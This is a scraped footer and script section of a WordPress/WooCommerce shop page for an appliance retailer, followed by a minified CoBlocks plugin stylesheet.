<li><i class="fa fa-envelope"><span class="hidden">icon</span></i> <a href="mailto:info@shopatraffles.com">info@shopatraffles.com </a> / <a href="mailto:peninsula.appliances@gmail.com">peninsula.appliances@gmail.com</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row"><div class="wpb_column column_container col-sm-12 col-has-fill"><div class="vc_column-inner vc_custom_1458786781514"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_custom_1458789643450"><div class="wpb_column column_container col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column column_container col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="social-footer social-network text-right"><label>Follow Us</label><ul><li><a href="#"><img width="40" height="40" src="https://shopatraffles.com/wp-content/uploads/2016/03/s1.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" /></a></li><li><a href="#"><img width="40" height="40" src="https://shopatraffles.com/wp-content/uploads/2016/03/s2.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" /></a></li><li><a href="#"><img width="40" height="40" src="https://shopatraffles.com/wp-content/uploads/2016/03/s3.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" /></a></li><li><a href="#"><img width="40" height="40" src="https://shopatraffles.com/wp-content/uploads/2016/03/s4.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" /></a></li><li><a href="#"><img width="40" height="40" src="https://shopatraffles.com/wp-content/uploads/2016/03/s5.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" /></a></li><li><a href="#"><img width="40" height="40" src="https://shopatraffles.com/wp-content/uploads/2016/03/s6.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" /></a></li></ul></div></div></div></div></div><div class="vc_row wpb_row vc_custom_1458786501374"><div class="wpb_column column_container col-sm-6 col-md-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1548225481812 copyright" >
		<div class="wpb_wrapper">
			<p>© 2019 Raffles Tech Inc. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-6 col-md-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="payment-method clearfix"><a href="#"><img width="49" height="29" src="https://shopatraffles.com/wp-content/uploads/2016/03/p4.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" /></a><a href="#"><img width="46" height="27" src="https://shopatraffles.com/wp-content/uploads/2016/03/p3.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" /></a><a href="#"><img width="46" height="28" src="https://shopatraffles.com/wp-content/uploads/2016/03/p2.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" /></a></div></div></div></div></div>            </div>
        </div>
                <a class="back-to-top" href="#">Top</a>
        </div>
<div id="boxes"></div>
<script type="text/javascript">
                    (function($) {
                        "use strict";
                        $("head").append('<style id="sv_add_footer_css">.vc_custom_1559056329973{padding-top: 28px !important;}.vc_custom_1548667539728{margin-bottom: 0px !important;}.vc_custom_1463023849291{border-top-width: 1px !important;border-top-color: #fe9c00 !important;border-top-style: solid !important;}.vc_custom_1458789643450{padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1458786501374{padding-top: 35px !important;padding-bottom: 35px !important;}.vc_custom_1463023777967{padding-top: 30px !important;}.vc_custom_1458786868236{margin-bottom: 30px !important;}.vc_custom_1458786874440{margin-bottom: 30px !important;}.vc_custom_1458786880005{margin-bottom: 30px !important;}.vc_custom_1632099444325{margin-bottom: 30px !important;}.vc_custom_1458786781514{border-top-width: 1px !important;border-top-color: #e8e8e8 !important;border-top-style: solid !important;}.vc_custom_1548225481812{margin-bottom: 0px !important;}</style>');
                    })(jQuery);
                    </script><div id='fb-pxl-ajax-code'></div><script>
    jQuery(document).ready(function () {
		jQuery.post('https://shopatraffles.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.innerHTML = response;
			jQuery("head").append(s);
		});
    });
</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='js_composer_front-css'  href='https://shopatraffles.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<script type='text/javascript' id='sv_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/shopatraffles.com\/wp-admin\/admin-ajax.php","nonce":"526e85ac17"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/themes/aloshop/assets/js/post-like.js' id='sv_like_post-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/shopatraffles.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-includes/js/backbone.min.js' id='backbone-js'></script>
<script type='text/javascript' id='wp-api-request-js-extra'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/shopatraffles.com\/wp-json\/","nonce":"654e49c921","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shopatraffles.com/wp-includes/js/api-request.min.js' id='wp-api-request-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-includes/js/wp-api.min.js' id='wp-api-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/shopatraffles.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' id='wc-aelia-eu-vat-assistant-frontend-js-extra'>
/* <![CDATA[ */
var aelia_eu_vat_assistant_params = {"tax_based_on":"shipping","eu_vat_countries":["AT","BE","BG","CY","CZ","DE","DK","EE","ES","FI","FR","GR","HU","HR","IE","IT","LT","LU","LV","MT","NL","PL","PT","RO","SE","SI","SK","MC","IM"],"ajax_url":"\/wp-admin\/admin-ajax.php","show_self_cert_field":"no","eu_vat_field_required":"hidden","hide_self_cert_field_with_valid_vat":"1","ip_address_country":"US","use_shipping_as_evidence":"0","user_interface":{"self_certification_field_title":"I am established, have my permanent address, or usually reside within <strong>{billing_country}<\/strong>."},"show_eu_vat_number_for_base_country":"1","shop_base_country":"PH","_ajax_nonce":"4ba87b5297"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/woocommerce-eu-vat-assistant/src/js/frontend/frontend.js' id='wc-aelia-eu-vat-assistant-frontend-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9bc33536b745ac27661ea83abcfa685e","fragment_name":"wc_fragments_9bc33536b745ac27661ea83abcfa685e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/shopatraffles.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='//shopatraffles.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js' id='prettyPhoto-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shopatraffles.com/wp-includes/js/wp-util.min.js' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/themes/aloshop/assets/js/lib/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/themes/aloshop/assets/js//lib/jquery.fancybox.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/themes/aloshop/assets/js//lib/jquery-ui.js' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/themes/aloshop/assets/js//lib/owl.carousel.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/themes/aloshop/assets/js//lib/jquery.jcarousellite.js' id='jcarousellite-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/themes/aloshop/assets/js//lib/jquery.elevatezoom.js' id='elevatezoom-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/themes/aloshop/assets/js/script.js' id='sv-script-js'></script>
<script type='text/javascript' id='sv-ajax-js-extra'>
/* <![CDATA[ */
var ajax_process = {"ajaxurl":"https:\/\/shopatraffles.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/themes/aloshop/assets/js/ajax.js' id='sv-ajax-js'></script>
<script type='text/javascript' id='woo-variation-swatches-js-extra'>
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js' id='woo-variation-swatches-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shopatraffles.com/wp-content/plugins/coblocks/dist/blocks.style.build.css
body_size: 9128
content:
.bg-repeat{background-repeat:repeat}.bg-no-repeat{background-repeat:no-repeat}.bg-repeat-x{background-repeat:repeat-x}.bg-repeat-y{background-repeat:repeat-y}.bg-cover{background-size:cover}.bg-auto{background-size:auto}.bg-contain{background-size:contain}.bg-top-left{background-position:top left}.bg-top-center{background-position:top center}.bg-top-right{background-position:top right}.bg-center-left{background-position:center left}.bg-center-center{background-position:center center}.bg-center-right{background-position:center right}.bg-bottom-left{background-position:bottom left}.bg-bottom-center{background-position:bottom center}.bg-bottom-right{background-position:bottom right}.has-background-overlay{position:relative}.has-background-overlay::before{background-color:inherit;bottom:0;content:"";left:0;opacity:0.5;position:absolute;right:0;top:0}.has-background-overlay-10::before{opacity:.1}.has-background-overlay-20::before{opacity:.2}.has-background-overlay-30::before{opacity:.3}.has-background-overlay-40::before{opacity:.4}.has-background-overlay-50::before{opacity:.5}.has-background-overlay-60::before{opacity:.6}.has-background-overlay-70::before{opacity:.7}.has-background-overlay-80::before{opacity:.8}.has-background-overlay-90::before{opacity:.9}.has-background-overlay-100::before{opacity:1}.has-background-overlay:not(.has-background){background-color:#000}.has-parallax{background-attachment:fixed}.uppercase{text-transform:uppercase}@media (max-width: 600px){div.is-stacked-on-mobile{-ms-flex-direction:column;flex-direction:column}div.is-stacked-on-mobile>[class*="wp-block-coblocks-"]{width:100% !important}div.is-stacked-on-mobile>[class*="wp-block-coblocks-"].wp-block-coblocks-column:last-child{margin-bottom:0}div.is-stacked-on-mobile.has-no-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-bottom:0}div.is-stacked-on-mobile.has-small-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-bottom:36px}div.is-stacked-on-mobile.has-medium-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-bottom:44px}div.is-stacked-on-mobile.has-large-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-bottom:66px}div.is-stacked-on-mobile.has-huge-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-bottom:120px}}.pb-0{padding-bottom:0 !important}.pt-0{padding-top:0 !important}.has-small-padding{padding:14px}.has-medium-padding{padding:24px}.has-large-padding{padding:24px}@media (min-width: 600px){.has-large-padding{padding:34px}}.has-huge-padding{padding:34px}@media (min-width: 600px){.has-huge-padding{padding:60px}}.mb-0{margin-bottom:0 !important}.mt-0{margin-top:0 !important}body .has-margin.has-small-margin{margin-bottom:14px;margin-top:14px}body .has-margin.has-medium-margin{margin-bottom:24px;margin-top:24px}body .has-margin.has-large-margin{margin-bottom:24px;margin-top:24px}@media (min-width: 600px){body .has-margin.has-large-margin{margin-bottom:34px;margin-top:34px}}body .has-margin.has-huge-margin{margin-bottom:34px;margin-top:34px}@media (min-width: 600px){body .has-margin.has-huge-margin{margin-bottom:60px;margin-top:60px}}@media (max-width: 600px){.has-small-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-bottom:36px}}@media (min-width: 600px){.has-small-gutter>[class*="wp-block-coblocks-"]:nth-child(odd){margin-right:18px}.has-small-gutter>[class*="wp-block-coblocks-"]:nth-child(even){margin-left:18px}.has-small-gutter>[class*="wp-block-coblocks-"]:not(:first-child){margin-left:18px}.has-small-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-right:18px}}@media (max-width: 600px){.has-medium-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-bottom:44px}}@media (min-width: 600px){.has-medium-gutter>[class*="wp-block-coblocks-"]:nth-child(odd){margin-right:22px}.has-medium-gutter>[class*="wp-block-coblocks-"]:nth-child(even){margin-left:22px}.has-medium-gutter>[class*="wp-block-coblocks-"]:not(:first-child){margin-left:22px}.has-medium-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-right:22px}}@media (max-width: 600px){.has-large-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-bottom:66px}}@media (min-width: 600px){.has-large-gutter>[class*="wp-block-coblocks-"]:nth-child(odd){margin-right:33px}.has-large-gutter>[class*="wp-block-coblocks-"]:nth-child(even){margin-left:33px}.has-large-gutter>[class*="wp-block-coblocks-"]:not(:first-child){margin-left:33px}.has-large-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-right:33px}}@media (max-width: 600px){.has-huge-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-bottom:120px}}@media (min-width: 600px){.has-huge-gutter>[class*="wp-block-coblocks-"]:nth-child(odd){margin-right:60px}.has-huge-gutter>[class*="wp-block-coblocks-"]:nth-child(even){margin-left:60px}.has-huge-gutter>[class*="wp-block-coblocks-"]:not(:first-child){margin-left:60px}.has-huge-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-right:60px}}.has-shadow{-webkit-box-shadow:0 1.5vw 3vw -0.7vw rgba(0,0,0,0.125);box-shadow:0 1.5vw 3vw -0.7vw rgba(0,0,0,0.125)}.h-full{height:100%}.w-full{width:100%}.pin-t{top:0}.pin-r{right:0}.pin-b{bottom:0}.pin-l{left:0}.overflow-hidden{overflow:hidden}.position-absolute{position:absolute}.object-cover{-o-object-fit:cover;object-fit:cover}.object-position{-o-object-position:50% 50%;object-position:50% 50%}
ul.has-custom-font li{font-family:inherit}blockquote.has-custom-font p,blockquote.has-custom-font cite{font-family:inherit !important}.has-custom-font.wp-block-cover p{font-family:inherit !important}.has-custom-font.wp-block-button .wp-block-button__link{font-family:inherit !important}.has-custom-font.wp-block-coblocks-click-to-tweet .wp-block-coblocks-click-to-tweet__text{font-family:inherit}.has-custom-font.wp-block-coblocks-pricing-table .wp-block-coblocks-pricing-table__inner .wp-block-coblocks-pricing-table-item__title,.has-custom-font.wp-block-coblocks-pricing-table .wp-block-coblocks-pricing-table__inner .wp-block-coblocks-pricing-table-item__amount{font-family:inherit}.wp-block-cover.has-custom-size p{font-size:inherit !important}.wp-block-cover.has-custom-lineheight p{line-height:inherit !important}.wp-block-button.has-custom-lineheight .wp-block-button__link{line-height:inherit}.wp-block-button.has-custom-size .wp-block-button__link{font-size:inherit}ul.has-custom-lineheight li{line-height:inherit}ul.has-custom-size li{font-size:inherit}.has-custom-transform.wp-block-coblocks-click-to-tweet .wp-block-coblocks-click-to-tweet__twitter-btn{text-transform:none}
[class*="wp-block-"].mt-0>.has-margin{margin-top:0 !important}[class*="wp-block-"].mb-0>.has-margin{margin-bottom:0 !important}
.is-style-checkbox li{list-style-type:none !important;padding-left:10px;position:relative}@media (min-width: 600px){.is-style-checkbox li{padding-left:12px}}.is-style-checkbox li::before{background-color:currentColor;background-size:cover;content:"";display:inline-block;height:20px;left:-20px;-webkit-mask-image:url(images/list/checkbox-rounded.svg);mask-image:url(images/list/checkbox-rounded.svg);position:absolute;top:6px;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);width:20px}@media (min-width: 600px){.is-style-checkbox li::before{top:8px;-webkit-transform:0;-ms-transform:0;transform:0}}.is-style-checkbox li li::before{-webkit-mask-image:url(images/list/checkbox-rounded-child.svg);mask-image:url(images/list/checkbox-rounded-child.svg)}.is-twentynineteen .is-style-checkbox li::before{top:10px}.is-style-none,.is-style-none li{list-style-type:none !important;padding-left:0 !important}.is-style-none li::before{content:"\200B"}
.is-style-circular .wp-block-button__link{border-radius:100px !important}.is-style-3d .wp-block-button__link{-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,0.25);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,0.25)}.is-style-shadow{z-index:1}.is-style-shadow .wp-block-button__link{-webkit-box-shadow:0 4px 6px rgba(0,0,0,0.11),0 1px 3px rgba(0,0,0,0.075);box-shadow:0 4px 6px rgba(0,0,0,0.11),0 1px 3px rgba(0,0,0,0.075)}.is-style-shadow .wp-block-button__link:hover{-webkit-box-shadow:0 7px 14px rgba(0,0,0,0.1),0 3px 6px rgba(0,0,0,0.075);box-shadow:0 7px 14px rgba(0,0,0,0.1),0 3px 6px rgba(0,0,0,0.075)}
body .w-100,body .w-100 .wp-block-button__link{width:100%}body div[class*="wp-block-"]>div[class*="wp-block-"] .w-100{width:100% !important}
.wp-block-coblocks-accordion.alignfull{padding:0 12px}
.wp-block-coblocks-accordion-item{border-radius:4px;list-style:none;margin:0 0 1em;word-break:break-word}.wp-block-coblocks-accordion-item__title{background:#f2f2f2;border-radius:4px;cursor:pointer;padding:10px 15px;position:relative}.wp-block-coblocks-accordion-item__title::after{border-radius:4px;bottom:0;content:"";left:0;position:absolute;right:0;top:0;-webkit-transition:background 100ms cubic-bezier(0.694, 0, 0.335, 1);-o-transition:background 100ms cubic-bezier(0.694, 0, 0.335, 1);transition:background 100ms cubic-bezier(0.694, 0, 0.335, 1)}.wp-block-coblocks-accordion-item__title:hover::after{background:rgba(0,0,0,0.0275)}.wp-block-coblocks-accordion-item__title:focus{outline:1px dotted #aaa;outline-offset:-4px}.wp-block-coblocks-accordion-item__title p{display:inline}.wp-block-coblocks-accordion-item__title p:last-of-type{margin-bottom:0}.wp-block-coblocks-accordion-item details[open] summary{border-radius:4px 4px 0 0}.wp-block-coblocks-accordion-item__content{border:1px solid #f2f2f2;border-radius:0 0 4px 4px;margin-top:-1px;padding:15px 20px}.wp-block-coblocks-accordion-item__content p.has-background{padding:20px 30px}.wp-block-coblocks-accordion-item__content p:last-of-type{margin-bottom:0}.wp-block-coblocks-accordion-item__content>.wp-block-coblocks-accordion{margin-top:0.95em}.wp-block-coblocks-accordion-item__text{margin-bottom:0.25em;margin-top:0}.wp-block-coblocks-accordion-item__text:last-of-type{margin-bottom:0}
.wp-block-coblocks-alert{border-radius:0.25rem;padding:1.1em 1.3em 1em;position:relative}.wp-block-coblocks-alert:not(.has-background){background-color:#f5f5f5}.wp-block-coblocks-alert.alignleft,.wp-block-coblocks-alert.alignright{max-width:300px}.wp-block-coblocks-alert__title{color:inherit;display:inline-block;line-height:1;width:100%;margin-bottom:0.75em}.wp-block-coblocks-alert__title:empty{display:none}.wp-block-coblocks-alert__text{color:inherit;margin-bottom:0}
.wp-block-coblocks-author{-ms-flex-align:start;align-items:flex-start;display:-ms-flexbox;display:flex;position:relative;margin:1.5em 0;padding:30px 20px;background:#f2f2f2;border-radius:4px}@media (min-width: 600px){.wp-block-coblocks-author{padding:40px 30px}}.wp-block-coblocks-author__avatar{border-radius:100%;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:20px}@media (min-width: 600px){.wp-block-coblocks-author__avatar{margin-right:30px}}.wp-block-coblocks-author__avatar-img{border-radius:100%;display:inline-block;vertical-align:middle;height:100% !important}.wp-block-coblocks-author__avatar,.wp-block-coblocks-author__avatar-img{height:70px;width:70px}@media (min-width: 600px){.wp-block-coblocks-author__avatar,.wp-block-coblocks-author__avatar-img{width:150px;height:150px}}.wp-block-coblocks-author__content{-ms-flex:1 1 auto;flex:1 1 auto}.wp-block-coblocks-author__heading{margin:0 0 0.5em;padding:0}.wp-block-coblocks-author__name{display:block;margin:0 0 0.5em;padding:0}.wp-block-coblocks-author__biography{margin:0 0 1em}.wp-block-coblocks-author__biography:last-of-type{margin-bottom:0}.wp-block-coblocks-author .wp-block-button{margin:1em 0 0 0}
.wp-block-coblocks-click-to-tweet{border-radius:4px;margin-bottom:1.9em;position:relative;border:1px solid transparent}.wp-block-coblocks-click-to-tweet__text{margin-bottom:0;padding-left:40px;position:relative}.wp-block-coblocks-click-to-tweet__text::before{background-color:currentColor;background-size:cover;content:"";display:inline-block;height:24px;left:0;-webkit-mask-image:url(images/social/twitter.svg);mask-image:url(images/social/twitter.svg);opacity:0.3;position:absolute;top:5px;width:24px}.wp-block-coblocks-click-to-tweet__text a{-webkit-box-shadow:none !important;box-shadow:none !important;text-decoration:none !important}.wp-block-coblocks-click-to-tweet__twitter-btn:not(.has-button-color){background:#1da1f2}.wp-block-coblocks-click-to-tweet__twitter-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:4px;border:none;-webkit-box-shadow:none !important;box-shadow:none !important;color:#fff !important;cursor:pointer;display:inline-block;font-size:13px;font-style:normal;font-weight:400;line-height:1.8;margin-left:40px;margin-top:10px;padding:0.28em 1em;position:relative;text-decoration:none !important;white-space:normal;word-break:break-all}.wp-block-coblocks-click-to-tweet__twitter-btn::before{background-color:#fff;background-size:cover;content:"";display:inline-block;height:18px;margin-right:5px;-webkit-mask-image:url(images/social/twitter.svg);mask-image:url(images/social/twitter.svg);position:relative;top:4px;width:18px}.wp-block-coblocks-click-to-tweet__twitter-btn:active::before{-webkit-animation:pulse 200ms;animation:pulse 200ms;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:none;animation-fill-mode:none}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}15%{-webkit-transform:scale(0.9);transform:scale(0.9)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}15%{-webkit-transform:scale(0.9);transform:scale(0.9)}100%{-webkit-transform:scale(1);transform:scale(1)}}
.has-background-video{position:relative}.has-background-video.has-background-overlay::before{z-index:1}.has-background-video.has-background-overlay>:not(.coblocks-video-bg){z-index:10}.has-background-video>:not(.coblocks-video-bg){position:relative}
.wp-block-coblocks-dynamic-separator{background:none;border:0;margin:0 0 1.5em;opacity:1;padding:0;position:relative;width:100%}.wp-block-coblocks-dynamic-separator::before{content:"...";display:inline-block;font-size:22px;font-weight:400;left:0;letter-spacing:0.95em;line-height:1;margin-right:auto;margin-left:21px;position:absolute;right:0;text-align:center;top:calc(50% - 18px)}.wp-block-coblocks-dynamic-separator.is-style-line::before,.wp-block-coblocks-dynamic-separator.is-style-fullwidth::before{content:"";width:15vw;max-width:120px;height:1px;display:block;top:50%;margin-left:auto;background:currentColor}.wp-block-coblocks-dynamic-separator.is-style-fullwidth::before{max-width:100%;width:100%}.wp-block-coblocks-dynamic-separator:not(.has-text-color)::before{color:#292929}.wp-block-coblocks-dynamic-separator.is-style-line:not(.has-text-color)::before,.wp-block-coblocks-dynamic-separator.is-style-fullwidth:not(.has-text-color)::before{background:rgba(0,0,0,0.15)}
.wp-block-coblocks-gif.alignfull,.wp-block-coblocks-gif.alignwide{width:inherit}.wp-block-coblocks-gif.alignfull img,.wp-block-coblocks-gif.alignwide img{width:100%}
.wp-block-coblocks-gist .gist-file{border-radius:4px !important;border-color:rgba(0,0,0,0.125) !important;margin-bottom:0 !important}.wp-block-coblocks-gist .gist-file a,.wp-block-coblocks-gist .gist-file a:hover{-webkit-box-shadow:none;box-shadow:none}.wp-block-coblocks-gist .gist-file+.gist-file{margin-top:5px !important}.wp-block-coblocks-gist .gist-data{border-radius:3px 3px 0 0}.wp-block-coblocks-gist .gist-data tr,.wp-block-coblocks-gist .gist-data td{border:none}.wp-block-coblocks-gist .gist-data td.blob-num{padding:1px 15px 1px 20px !important}.wp-block-coblocks-gist .gist-data td.blob-code{padding-left:0 !important}.wp-block-coblocks-gist .gist-meta{border-radius:0 0 3px 3px}.wp-block-coblocks-gist.no-meta .gist .gist-data{border-bottom:0;border-radius:3px}.wp-block-coblocks-gist.no-meta .gist .gist-meta{display:none}.wp-block-coblocks-gist figcaption{color:#555d66;font-size:13px;margin-bottom:1em;margin-top:0.5em;text-align:center}
.wp-block-coblocks-highlight{background:transparent !important}.wp-block-coblocks-highlight:empty{display:none}.wp-block-coblocks-highlight+.wp-block-coblocks-highlight{padding-top:7px}.wp-block-coblocks-highlight__content{padding:2px 5px 2px 3px;position:relative}.wp-block-coblocks-highlight__content:not(.has-background){background-color:#fff8e5}
@media (min-width: 600px) and (max-width: 1100px){.wp-block-coblocks-pricing-table.has-4-columns .wp-block-coblocks-pricing-table-item{-ms-flex-preferred-size:40%;flex-basis:40%}}@media (min-width: 600px){.wp-block-coblocks-pricing-table__inner{display:-ms-flexbox;display:flex;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%;margin:-15px !important;position:relative}}@media (min-width: 600px){.wp-block-coblocks-pricing-table.alignwide .wp-block-coblocks-pricing-table-item,.wp-block-coblocks-pricing-table.alignfull .wp-block-coblocks-pricing-table-item{-ms-flex-preferred-size:inherit;flex-basis:inherit}}
